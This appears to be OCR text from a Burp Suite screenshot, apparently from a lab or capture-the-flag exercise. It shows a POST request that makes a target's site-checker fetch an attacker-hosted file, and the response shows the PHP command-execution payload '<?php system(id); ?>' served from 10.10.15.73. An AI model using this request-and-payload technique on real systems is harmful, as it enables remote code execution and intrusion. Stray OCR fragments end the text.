 Send
Cancel
Burp AI
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101
Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ip/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
10 Origin: http://ip
11 Connection: keep-alive
12 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880; _ga=
GA1.1.1305332616.1782042324
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 site=http%3A%2F%2F10.10.15.73%2Fid.php&debug=1
Response
Pretty Raw Hex Render
\n
35 <label for="debug">
Debug mode  (On/Off)
</label>
<br>
36 <input type="submit" value="Check">
37 </form>
38
39 <center>
http://10.10.15.73/id.php<br>
<font color='green'>
is up.
</font>
</center>
<center>
Debug mode:<br>
<textarea>
HTTP/1.0 200 OK
40 Server: SimpleHTTP/0.6 Python/3.13.12
41 Date: Mon, 17 Aug 2026 11:34:04 GMT
42 Content-type: application/octet-stream
43 Content-Length: 21
44 Last-Modified: Mon, 17 Aug 2026 11:33:44 GMT
45
46 <?php system(id); ?>
47 </textarea>
</center>
</section>
48 </div>
In
Re
Re
Re
Re
Re
Re